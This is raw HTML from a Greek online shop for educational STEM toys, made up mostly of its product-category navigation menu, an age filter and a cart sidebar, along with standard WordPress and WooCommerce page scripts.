	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=17042&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
